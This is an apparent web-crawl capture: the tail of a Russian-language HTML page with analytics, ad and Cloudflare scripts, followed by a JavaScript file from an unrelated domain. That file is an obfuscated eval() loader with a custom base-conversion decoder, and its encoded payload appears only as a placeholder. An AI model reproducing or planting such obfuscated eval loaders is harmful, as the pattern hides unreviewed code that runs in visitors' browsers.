<script src="/js/lib/modernizr.custom.17564.js?v=750"></script>
<script src="/js/functions.js?v=750"></script>
<script src="/js/script.js?v=750"></script>
<script src="/js/actions.js?v=750"></script>
<script src="/share/share42.js?v=750"></script>
<script src="https://unpkg.com/mustache@4.2.0/mustache.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(17847823, "init", {
        clickmap:false,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:false
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/17847823" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17018889-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17018889-6');
</script>

<script src="//storge.pic2.me/ads.js"></script>
<script type="application/json" id="js_app_translation">
{
"nsfw_title": "Включить небезопасное/неподходяще содержимое",
"nsfw_show": "Показать фото",
"nsfw_hide": "Скрыть фото",
"global_nsfw_title": "Выключить небезопасное/неподходяще содержимое",
"detail_more": "подробно",
"detail_less": "меньше"
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10a7f8c7ef1842cba32420608698595e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1507
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"IfncZKDHt",13,8,45))